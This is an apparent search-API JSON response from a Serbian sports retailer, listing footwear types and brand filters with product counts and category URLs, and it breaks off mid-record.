            {"response":{"result_sources":{"token_match":{"count":49},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":11,"display_name":"SANDALE","value":"SANDALE","data":{"id":1171,"facets":[]}},{"status":"","count":16,"display_name":"PAPU\u010cE","value":"PAPU\u010cE","data":{"id":1370,"facets":[]}},{"status":"","count":22,"display_name":"JAPANKE","value":"JAPANKE","data":{"id":1213,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":13,"display_name":"WINTRO","value":"WINTRO","data":{"id":1415,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=1415","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=1415","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=1415","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=1415","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=1415","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=1415","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=1415","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=1415","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=1415","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=1415","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=1415","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=1415","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=1415","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=1415","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=1415","category_id":"25998"}]}},{"status":"","count":61,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":10,"display_name":"KANDER","value":"KANDER","data":{"id":930,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=930","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=930","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=930","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=930","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=930","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=930","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=930","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=930","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=930","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=930","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=930","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=930","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=930","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=930","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24829"}]}},{"status":"","count":31,"display_name":"NEW BALANCE","value":"NEW BALANCE","data":{"id":195,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=195","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=195","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=195","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=195","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=195","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=195","category_id":"24610"}]}},{"status":"","count":276,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":39,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":171,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":11,"display_name":"SLAZENGER","value":"SLAZENGER","data":{"id":693,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=693","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=693","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=693","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=693","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=693","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=693","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=693","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=693","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=693","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=693","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=693","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=693","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=693","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=693","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=693","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=693","category_id":"25603"}]}},{"status":"","count":348,"display_name":"SKECHERS","value":"SKECHERS","data":{"id":849,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=849","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=849","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=849","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=849","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=849","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=849","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=849","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=849","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=849","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=849","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=849","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=849","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=849","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=849","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=849","category_id":"25615"}]}},{"status":"","count":47,"display_name":"SERGIO TACCHINI","value":"SERGIO TACCHINI","data":{"id":921,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=921","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=921","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=921","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=921","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=921","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=921","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=921","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=921","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=921","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/